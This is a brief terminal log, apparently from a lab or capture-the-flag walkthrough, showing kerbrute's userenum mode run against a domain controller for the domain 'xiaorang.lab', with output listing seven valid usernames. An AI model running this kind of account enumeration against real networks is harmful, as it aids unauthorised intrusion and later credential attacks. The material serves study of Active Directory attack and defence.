 neo4j@ubuntu:/tmp$ ./kerbrute_linux_386 userenum --dc 172.22.6.12 -d xiaorang.lab username.txt -t 10
<--dc 172.22.6.12 -d xiaorang.lab username.txt -t 10
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 08/08/23 - Ronnie Flathers @ropnop
2023/08/08 16:25:19 >  Using KDC(s):
2023/08/08 16:25:19 >   172.22.6.12:88
2023/08/08 16:25:19 >  [+] VALID USERNAME:       weixian@xiaorang.lab
2023/08/08 16:25:19 >  [+] VALID USERNAME:       gaiyong@xiaorang.lab
2023/08/08 16:25:19 >  [+] VALID USERNAME:       shuzhen@xiaorang.lab
2023/08/08 16:25:19 >  [+] VALID USERNAME:       wengbang@xiaorang.lab
2023/08/08 16:25:19 >  [+] VALID USERNAME:       xiqidi@xiaorang.lab
2023/08/08 16:25:19 >  [+] VALID USERNAME:       xuanjiang@xiaorang.lab
2023/08/08 16:25:19 >  [+] VALID USERNAME:       yuanchang@xiaorang.lab